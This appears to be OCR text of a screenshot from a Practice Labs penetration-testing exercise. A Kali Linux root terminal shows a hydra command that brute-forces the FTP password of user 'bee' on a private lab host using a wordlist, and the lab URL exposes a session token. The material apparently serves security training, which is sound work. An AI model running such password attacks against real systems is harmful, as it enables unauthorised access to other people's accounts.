 PLABKALI01 - Internet Explorer
http://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=Q0hGh39CYAIgyEhtqBY5LG9RKd2RUXYL6L24VjGctpvN5UO1KjtsJ
Applications Places Terminal Thu 08:41 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
root@PLABKALI01:~# hydra -t 5 -V -f -l bee -P plab.txt 192.168.0.10 ftp
$_